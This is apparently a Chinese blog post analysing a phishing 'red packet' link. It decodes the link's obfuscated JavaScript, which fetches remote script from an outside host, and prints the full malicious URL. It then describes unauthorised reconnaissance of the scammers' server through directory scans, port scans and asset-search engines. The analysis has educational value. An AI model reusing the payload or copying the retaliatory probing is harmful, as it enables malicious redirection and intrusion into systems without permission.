起源

五一在家日常冲浪,无意间看到有人在相亲相爱一家人群里发了一个链接引起了我的注意

点进去一看,是领红包。这不白嫖一波?狗头





他这个这页面做的挺像真的,而且进入到这页面后是无法通过下滑页面来查看对应域名的,

这团伙业务还挺熟练的,年轻人不讲武德。

那么老夫就点击领取看看会怎么样

红包!没错,终于抢到红包了。这页面看着也很真啊。

但是这弟弟提示老夫需要转发到群聊。就这?

钱来的那么容易吗?

看着这里肯定会有人观众要问,这假红包到底有什么用?这就是我转发到群里有什么用?就这?会对我有什么影响吗?

小伙子别慌,听我慢慢道来。

一旦我们进入到这页面后,,如果不直接点击左上角x关闭,每次点返回都会无限跳转到一些低俗文章和一些公众号文章(如下图),从而达到推广目的。而转发这种链接的群体又属于易骗体质,很容易就关注了这类公众号或者就是扫描对应的二维码,最后结果不言而喻。

而且这种链接的封面也利用人的好奇心提升了点击率,一看就是专业钓鱼的年轻人,社工很熟练啊。

分析

接下来才是进入了本文的正题,在写本文之前,小弟只是简单的分析了一下,后面在复盘写文章的时候发现链接已经挂了。

由于是复盘,没写的很细,就是一点思路的分享吧。日常渗透。

我们把对应url提取出来(某些黑产会对url进行多次短连接转换),用浏览器访问,然后就跳到了百度。应该是做了ua识别



http://899.m.yxixy.com/rest/lapi/setcoo?url=%20JAVASCRIPT:a%3D%5Cu0061%5Cu0074%5Cu006f%5Cu0062%60ZD1kb2N1bWVudDt3aW5kb3cuc3RvcD93aW5kb3cuc3RvcCgpOmRvY3VtZW50LmV4ZWNDb21tYW5kKCdTdG9wJyk7ZC50aXRsZT0nJztkLmRvY3VtZW50RWxlbWVudC5oaWRkZW49JzEnO2QuZG9jdW1lbnRFbGVtZW50LmlubmVySFRNTD1udWxsO2ltcG9ydCgnLy9saWluay5jbi94eCcpOw==%60%3B%5Cu0065%5Cu0076%5Cu0061%5Cu006c%28a%29



接下来我们直接开始分析url吧

先进行url解码

解码后a发现还有Unicode继续解码Unicode

发现了有一段JavaScript,是用atob进行base64解码后赋值给a然后用eval执行代码

我们把这串base64提取出来,解码看一下

可以很明显看到用import进行了导入模块,简单查了一下import的用法,发现是ES6的新功能,可以导入用export输出的模块。



我们继续看一下这个url,访问一下

有经验的东西同学一眼就可以看出这是被加密了,没错,js被加密了。

据我所知一些js加密是可解密还原的,我们可以尝试一下还原。



解密后的结果还是有点一言难尽。但是还好还是有点收获,从里面我注意到了有一个域名。从域名来看,应该就是这段代码所用的加密。

我们试试能不能解开

原来你这b也是sojson旗下的

看了一下发现这加密后是不可逆的,随后打算加客服问一下,最后发现是要收钱,还不便宜,其实有没有源码都无所谓,因为他这js逻辑就很简单,随机重定向罢了。

简单分析了一波url,不如我们就来再来一波渗透测试吧

反攻

提取目标信息收集一波



先日常信息收集扫一下目录和端口吧。

目录如下

BBApp,没什么卵用



ad,一些初始化操作,init方法可以获取到发送到微信的url



b,这应该就是前面被加密的源码,里面的几个.html?=都是跳转到各种推广文章

发现一个比较有趣的点是,这b居然把微信举报页面也做了一个,让大家用他的举报,误以为已经举报过了。

真的好骚,怎样可以增加链接存活时间。学到了,好骚的思路

里面包含其他页面都是一些广告软文,没什么好看

我们继续看一下目标开发端口

999端口也开了web,扫了一下目录没什么发现。

9995 端口是宝塔的登录,没什么好搞的



fofa搜一波旁站,无收获

撒旦搜一波,无收获

钟馗搜一波。惊xi,有两个站,以前小瞧钟馗了

其中一个凉了



另一个是xxxxPHP,感觉有戏,看着有点像tp的风格,不管先扫一波目录

扫完目录如下



直接访问一波,看看这报500的页面是什么

